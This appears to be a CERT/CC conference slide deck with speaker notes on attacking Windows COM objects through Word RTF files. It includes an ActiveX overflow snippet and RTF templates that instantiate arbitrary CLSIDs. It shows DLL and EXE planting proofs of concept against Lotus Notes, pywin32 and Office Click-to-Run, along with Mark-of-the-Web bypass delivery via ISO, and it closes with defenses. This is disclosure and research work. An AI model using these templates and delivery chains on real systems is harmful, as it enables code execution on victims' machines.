Slide 2
Copyright 2021 Carnegie Mellon University.
This material is based upon work funded and supported by the Department of Homeland Security under Contract No. FA8702-15-D-0002 with Carnegie Mellon University for the operation of the Software Engineering Institute, a federally funded research and development center sponsored by the United States Department of Defense.
The view, opinions, and/or findings contained in this material are those of the author(s) and should not be construed as an official Government position, policy, or decision, unless designated by other documentation.
References herein to any specific commercial product, process, or service by trade name, trade mark, manufacturer, or otherwise, does not necessarily constitute or imply its endorsement, recommendation, or favoring by Carnegie Mellon University or its Software Engineering Institute.
NO WARRANTY. THIS CARNEGIE MELLON UNIVERSITY AND SOFTWARE ENGINEERING INSTITUTE MATERIAL IS FURNISHED ON AN "AS-IS" BASIS. CARNEGIE MELLON UNIVERSITY MAKES NO WARRANTIES OF ANY KIND, EITHER EXPRESSED OR IMPLIED, AS TO ANY MATTER INCLUDING, BUT NOT LIMITED TO, WARRANTY OF FITNESS FOR PURPOSE OR MERCHANTABILITY, EXCLUSIVITY, OR RESULTS OBTAINED FROM USE OF THE MATERIAL. CARNEGIE MELLON UNIVERSITY DOES NOT MAKE ANY WARRANTY OF ANY KIND WITH RESPECT TO FREEDOM FROM PATENT, TRADEMARK, OR COPYRIGHT INFRINGEMENT.
[DISTRIBUTION STATEMENT A] This material has been approved for public release and unlimited distribution. Please see Copyright notice for non-US Government use and distribution.
This material may be reproduced in its entirety, without modification, and freely distributed in written or electronic form without requesting formal permission. Permission is required for any other use. Requests for permission should be directed to the Software Engineering Institute at permission@sei.cmu.edu.
CERT® and CERT Coordination Center® are registered in the U.S. Patent and Trademark Office by Carnegie Mellon University.
DM21-0153

Slide 3
Attacking COM Via Word RTF
A trip down memory lane…

Slide 4
The Early Days of the web…
Internet Explorer 6
Text
Links
Pictures
Tables
https://www.thewindowsclub.com/internet-explorer-turns-15-screenshots-history-highlights
Notes:
Remember the early days of the web? It was neat.

Slide 5
Remember Activex?
ActiveX gives you an
interactive web experience!
<html>
<head><title>ActiveX is cool!</title></head>
Here's an ActiveX Control!!!1<br>
<OBJECT ID=CTL CLASSID="clsid:CFCDAA03-8BE4-11cf-B84B-0020AFBBCCFA" WIDTH=220 HEIGHT=180>
</OBJECT>
</html>
Notes:
But we want more! Interactive web sites to run code on your computer… let’s call it ActiveX!

Slide 6
Fuzz testing ActiveX with Dranzer
… and an attack surface second to none!
C/C++ code written by anyone
No DEP
No ASLR
All exposed to any web site, without prompting
https://github.com/CERTCC/dranzer
Notes:
Wait, websites can run code on your computer? This seems… bad?

Slide 7
Exploiting ActiveX Vulnerabilities
Interactive is good, right?
<html>
<head><title>ActiveX is cool!</title></head>
<object id="obj" classid="clsid:fdc7a535-4070-4b92-a0ea-d9994bcc0dc5">
</object>
<script>
char = "x";
bigstring = "";
for (i=0;i<10240;i++) bigstring = bigstring + char;
res = document.getElementById("obj").ComponentVersion(bigstring);
</script>
</html>
Notes:
Let’s try exploiting one of the bugs that Dranzer found. Yep, this is a problem.

Slide 8
Determining ActiveX Safety
ActiveX controls are COM objects that are usually intended to be used by Internet Explorer.
ActiveX controls can be marked as safe to be used by IE in two ways:
Safe for Scripting (SFS)
Safe for initialization with persistent data (SFI)
How does IE know if an ActiveX object is safe to be used by the browser?
It asks the object.
Notes:
How is it that Internet Explorer knows if a COM object is a “safe” ActiveX control? It runs some code in the control. Wait, what?

Slide 9

Misbehaving COM objects
<HTML>
<object classid="clsid:F27CE930-4CA3-11D1-AFF2-006097C9A284"></object>
</HTML>
<HTML>
<object classid="clsid:{F27CE930-4CA3-11D1-AFF2-006097C9A284}"></object>
</HTML>
https://www.kb.cert.org/vuls/id/898241
Notes:
Here’s an example control that crashes in an exploitable matter when it’s instantiated. Microsoft blocked that one control with a kill bit. Remember when you could bypass a kill bit with curly brackets?

Slide 10
Attacking COM Via Word RTF
Microsoft Office and RTF Have we learned our lessons?
Notes:
Surely we’ve learned our lessons from the mistakes made 15+ years ago, right?

Slide 11


CERT/CC Reports a vulnerability to Microsoft
When opening a DOC with an embedded OLE object, Office will warn you
before activating it (and subsequently loading into memory space the
library that provides the object). For example:Office 2016 opening DOC
with OLE
Presumably at some point, Microsoft realized the potential security
impact of running embedded objects without prompting. Now, let's take
that exact same DOC file and save it as an RTF (both were generated with
Office 2003):Office 2016 RTF with OLE object
There is no prompt. The very thing that the DOC parser takes action to
protect users from is allowed w/o any user interaction with the RTF parser.
Thu, 10 Nov 2016
Notes:
In 2016, I reported an issue to Microsoft where Word viewing RTF content is much more relaxed with COM vs. Word viewing DOC content.

Slide 12
CERT/CC Reports the vulnerability to Microsoft
10 days later…
I mention specific attacks possible with Word not prompting before instantiating COM objects in an RTF document:
ASLR bypass
Crashes (like IE6 days)
Evil COM objects
Notes:
I suggested some specific problems with instantiating COM without prompting.

Slide 13
Microsoft’s Response
The UI difference here is not an indicator of a difference with how Word handles the control.
We will proceed with closing this case.
Mon, 28 Nov 2016
Notes:
Microsoft closed the case because they didn’t consider it a vulnerability.

Slide 14
SpongeBob SquarePants, courtesy ViacomCBS

Slide 15
I’m reminded of RTFs
https://www.bleepingcomputer.com/news/security/windows-10-bug-crashes-your-pc-when-you-access-this-location/
Notes:
Jonas L mentioned a path that crashes Windows when it’s opened. I’m reminded of my RTF work, as a COM object in an RTF can be remote. Specified by a path…

Slide 16
RTF and the windows-crashing path
Notes:
Let’s try previewing such an RTF in Microsoft Outlook.

Slide 17
Attacking COM Via Word RTF
Revisiting what can happen with COM and Word

Slide 18
Google reports the vulnerability to Microsoft
It is possible for an attacker to execute a DLL planting attack in Microsoft Office with a specially crafted OLE object.
https://bugs.chromium.org/p/project-zero/issues/detail?id=514
Notes:
As it turns out, Google Project Zero had already reported this problem in passing in 2015. But they also give us an RTF template!

Slide 19
Let’s enumerate those objects
We have a template for RTFs, courtesy of Google:
{\rtf1
{\object\objemb{\*\objclass None}{\*\oleclsid \’7b00000000-0000-0000-0000-000000000000\'7d}{\*\objdata
01050000
01000000
01000000
00
00000000
00000000
00000000
00000000
00000000
00000000
00000000
00000000
}}}
Notes:
Let’s add some linefeeds to make it more readable. All we have to do is change the CLSID and we can instantiate any COM object on a system.

Slide 20
Automation Part 1
MAKE ALL THE RTFS!
Allie Brosh, Hyperbole and a Half

Slide 21

Make RTFs with Python
def make_rtf(key):
print(key)
with open('%s.rtf' % key, 'w') as outfile:
oleserver = get_server(key)
clsid = key.replace('{','')
clsid = clsid.replace('}','')
print(header, file=outfile)
print_text('CLSID: %s' % clsid, outfile)
print_text('Server: %s' % oleserver, outfile)
print_text('', outfile)
print(object, file=outfile, end='')
print(clsid, file=outfile, end='')
print(footer, file=outfile)
Notes:
With a trivial python script, we can make RTFs for each COM object present on a system.

Slide 22
CERT BFF to open RTFs
We’ve got over 6000 RTFs. Let’s open them using BFF:
target:
program: C:\Program Files (x86)\Microsoft Office\root\Office16\WINWORD.EXE
cmdline_template: $PROGRAM $SEEDFILE
<snip>
fuzzer:
fuzzer: verify
https://vuls.cert.org/confluence/display/tools/CERT+BFF+-+Basic+Fuzzing+Framework
Notes:
Now that we have thousands of RTFs, how do we open them all to see what they do? We can use CERT BFF!

Slide 23
Crashes
Some of the RTFs do indeed crash.
But not interestingly…
Description: Read Access Violation near NULL
Short Description: ReadAVNearNull
Exploitability Classification: PROBABLY_NOT_EXPLOITABLE
Recommended Bug Title: Read Access Violation near NULL starting at combase!DllGetClassObject+0x0000000000002557 (Hash=0x2d077824.0xf33453e1)
This is a user mode read access violation near null, and is probably not exploitable.
Notes:
Especially with exploit mitigations and no obvious way to steer how the crashes happen, these cases are very uninteresting.

Slide 24
Finding vulnerabilities with Process Monitor
Notes:
Sometimes I Tweet about security things. Here I mention how Process Monitor can be used to find vulnerabilities.

Slide 25
Monitor activity with Procmon
Notes:
Let’s set up a filter to look for unexpected file loads.

Slide 26
Attacking COM Via Word RTF
Analyzing Unexpected File Loads

Slide 27
IBM Lotus Notes Client
{\rtf1
{\fonttbl {\f0 Courier;}}
\f0\fs20 CLSID: 29131539-2EED-1069-BF5D-00DD011186B7\line
\f0\fs20 InProcServer32: C:\\Program Files (x86)\\IBM\\Lotus\\Notes\\nlsxbe.dll\line
\f0\fs20 \line
{\object\objemb{\*\objclass None}{\*\oleclsid \'7b29131539-2EED-1069-BF5D-00DD011186B7\'7d}{\*\objdata
01050000
01000000
01000000
00
00000000
00000000
00000000
00000000
00000000
00000000
00000000
00000000
}}}
Notes:
Here’s a COM object that you’ll have if you’re on a system that has IBM Lotus Notes installed. It doesn’t matter if you don’t use Notes anymore. You have the COM object if you have it installed.

Slide 28

IBM Lotus Notes Client
Notes:
Wait, it’s trying to load ndb2key.dll from the current directory. You don’t think…

Slide 29

Confirming Notes COM Object DLL Loading
Notes:
Yep! Not only does Word look for ndb2key.dll in the current directory, but it’ll load the DLL into the Word process. Here I’ve planted a DLL that runs calc.exe

Slide 30
Python pywin32
{\rtf1
{\fonttbl {\f0 Courier;}}
\f0\fs20 CLSID: DF630910-1C1D-11d0-AE36-8C0F5E000000\line
\f0\fs20 InProcServer32: pythoncomloader27.dll\line
\f0\fs20 \line
{\object\objemb{\*\objclass None}{\*\oleclsid \'7bDF630910-1C1D-11d0-AE36-8C0F5E000000\'7d}{\*\objdata
01050000
01000000
01000000
00
00000000
00000000
00000000
00000000
00000000
00000000
00000000
00000000
}}}
Notes:
The Pywin32 package for Python installs a COM object. Let’s see what it does…

Slide 31
Python pywin32
Notes:
Not only does it look for the /lib directory (which is C:\lib on Windows), but it also tries loading several python libraries.

Slide 32

Planting a python file
import os
os.system("calc")
Notes:
Let’s make a trivial python script to run calc.exe. Easy.

Slide 33
Microsoft Office Click-to-run (2016,2019)
{\rtf1
{\fonttbl {\f0 Courier;}}
\f0\fs20 CLSID: 9C38ED61-D565-4728-AEEE-C80952F0ECDE\line
\f0\fs20 LocalServer32: %SystemRoot%\\System32\\vdsldr.exe\line
\f0\fs20 \line
{\object\objemb{\*\objclass None}{\*\oleclsid \'7b9C38ED61-D565-4728-AEEE-C80952F0ECDE\'7d}{\*\objdata
01050000
01000000
01000000
00
00000000
00000000
00000000
00000000
00000000
00000000
00000000
00000000
}}}
Notes:
Microsoft Office Click-to-Run configures a COM object with a LocalServer32 EXE entry.

Slide 34
Microsoft Office Click-to-run (2016,2019)
Notes:
Wait a minute… it’s looking for .EXE in the current directory. You don’t think…

Slide 35
Microsoft Office Click-to-run (2016,2019)
Notes:
Yep! It’s running the file called .EXE from the directory where the RTF lives.

Slide 36

Microsoft Office Click-to-run (2016,2019)
{\rtf1
{\fonttbl {\f0 Courier;}}
\f0\fs20 CLSID: 9C38ED61-D565-4728-AEEE-C80952F0ECDE\line
\f0\fs20 LocalServer32: %SystemRoot%\\System32\\vdsldr.exe\line
Notes:
Let’s look at that COM object server again. Wait, there is no vdsldr.exe file!

Slide 37
Any COM Object with Missing LocalServer32
Windows Registry Editor Version 5.00
[HKEY_CLASSES_ROOT\Wow6432Node\CLSID\{DEADBEEF-0000-0000-0000-DEADBEEF1010}]
@="Whatevs"
[HKEY_CLASSES_ROOT\Wow6432Node\CLSID\{DEADBEEF-0000-0000-0000-DEADBEEF1010}\LocalServer32]
@="C:\\DOES_NOT_EXIST.EXE"
Notes:
Let’s make our own COM object with an obviously non-existing LocalServer32

Slide 38
Any COM Object with Missing LocalServer32
Notes:
Not only does it look for C:\DOES_NOT_EXIST.EXE, but when that fails Word tries harder and checks for C:\DOES_NOT_EXIST.EXE -Embedding. Then it tries to run .EXE from the RTF’s directory.

Slide 39
Any COM Object with Missing LocalServer32
Notes:
Here we can see that it’s a component of ClickToRun that leads to the attempted execution of .EXE

Slide 40
Fixed Only Click-To-Run as CVE-2021-27058
https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2021-27058
All other variants
Still work!
Notes:
Microsoft fixed this one case in March. But just this one.

Slide 41
Attacking COM Via Word RTF
Attack Vectors

Slide 42
SMB or WebDAV link
Simple
Not very practical
Notes:
What’s the simplest way to place an RTF and a planted file in the same directory? A network share. But who really would fall victim to this? Perhaps in a corporate environment with a shared directory…

Slide 43
Chromium auto-download
Files downloaded without asking
Requires clicking out of Office Protected View
Hijack file must be considered “safe”
Notes:
I’ve suggested to Google long ago that automatically downloading files without asking the user is dangerous. They don’t agree.

Slide 44
Firefox + Office 2013 or earlier
Office 2013 or earlier: Package objects open in %temp%
Firefox: Downloaded files open in %temp%
Combine these two…
Requires exit of Protected View
https://research.nccgroup.com/2016/01/05/remote-exploitation-of-microsoft-office-dll-hijacking-ms15-132-via-browsers/
Notes:
Firefox and Office 2013 or earlier both use the %temp% directory directly, which can be exploitable. But we still have Protected View.

Slide 45

About Protected View
Office knows to apply Protected View if Mark of the Web (MOTW) is present.
Notes:
How does Office know that a document is to be opened in Protected view? It’s just an RTF file.

Slide 46

About Protected View
Office knows to apply Protected View if Mark of the Web (MOTW) is present.
Notes:
Oh wait… there’s more here.

Slide 47


About Protected View
Office knows to apply Protected View if Mark of the Web (MOTW) is present.
Notes:
The Zone.Identifier ADS tells us that this file came from the information superhighway, and therefore may not be trusted.

Slide 48
MOTW Bypasses
MOTW can be bypassed in a number of ways:
Extract archive contents with 7-Zip (7-Zip doesn’t apply MOTW to extracted contents)
VHD or VHDX contents
Requires current user to be an Admin, or UAC is presented
https://insights.sei.cmu.edu/cert/2019/09/the-dangers-of-vhd-and-vhdx-files.html
ISO or IMG contents
Notes:
Luckily for attackers, there are several ways to simply avoid MOTW being applied, and thus making Office Protected View irrelevant.

Slide 49
RTF in an ISO
No MOTW for contents
No Admin privs needed
Hidden files aren’t displayed by default
Notes:
Using an ISO container is the perfect vehicle for an attacker.

Slide 50
Attacking COM Via Word RTF
Defenses

Slide 51
Defenses against COM attacks via RTF
Block RTF files
Based on content, not just file extension
Block VHD, VHDX, ISO, and IMG files at email gateways
Disassociate VHD, VHDX, ISO, and IMG files with Windows
Use Microsoft Office 2016 or newer to avoid Package contents using %temp%
Disable auto-downloading in Chromium-based browsers
The more software is loaded on your Windows PC, the more you are at risk
Notes:
Don’t lose all hope. There are some defenses to help avoid exploitation of COM by way of RTF. Several of these will help protect against other vulnerabilities as well.

Slide 52
Contact Information
Presenter
Will Dormann CERT/CC
Email: wd@cert.org
Twitter: @wdormann

